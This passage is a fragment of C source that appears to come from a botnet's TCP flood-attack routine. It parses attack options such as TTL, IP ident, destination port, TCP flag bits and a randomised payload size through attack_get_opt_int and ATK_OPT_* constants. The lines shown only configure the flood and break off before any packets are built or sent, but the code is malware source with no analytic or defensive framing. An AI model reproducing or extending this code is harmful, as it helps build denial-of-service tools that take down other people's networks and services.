 uint8_t ip_tos = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TOS, 0);
uint16_t ip_ident = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_IDENT, 0xffff);
uint8_t ip_ttl = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TTL, 64);
BOOL dont_frag = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_DF, TRUE);
port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 0xffff);
BOOL urg_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_URG, FALSE);
BOOL ack_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_ACK, TRUE);
BOOL psh_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_PSH, TRUE);
BOOL rst_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_RST, FALSE);
BOOL syn_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_SYN, FALSE);
BOOL fin_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_FIN, FALSE);
int data_len = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_SIZE, 768);
BOOL data_rand = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_RAND, TRUE);